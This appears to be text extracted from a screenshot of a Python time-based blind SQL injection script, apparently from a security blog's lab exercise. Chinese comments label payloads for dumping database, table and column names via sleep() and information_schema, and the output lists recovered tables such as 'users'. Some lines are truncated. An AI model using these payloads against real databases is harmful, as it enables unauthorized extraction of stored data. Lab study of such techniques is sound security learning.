 8
9 while True:
10 i = i + 1
11 head = 32
12 tail = 127
13
14 while head < tail:
15 mid = (head + tail) >> 1
16 #爆当前数据库
17 #payload = "1'and(if((ascii(substr(database(),%d,1))>%d),1,sleep(2)))" % (i, mid)+'%23'
18 #爆当前表名
19 payload = "1'and(if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)
20 #爆当前列名
21 #payload = "1'and(if((ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))>%d),1
while True while head < tail
Run: 5
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users
SecIN@isee